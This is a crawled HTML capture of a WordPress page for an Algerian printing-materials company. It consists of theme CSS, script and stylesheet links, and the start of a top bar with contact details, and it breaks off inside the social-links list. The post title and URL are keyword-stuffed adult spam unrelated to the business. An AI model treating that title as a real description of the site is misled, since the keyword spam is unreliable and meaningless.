

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/04/06/mature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam/
body_size: 114381
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Mature women pics swingers bodø i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Mature women pics swingers bodø i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam Flux des commentaires" href="https://global-printing-materiels.dz/2022/04/06/mature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F06%2Fmature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/1499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/04/06/mature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=1499' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1499 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

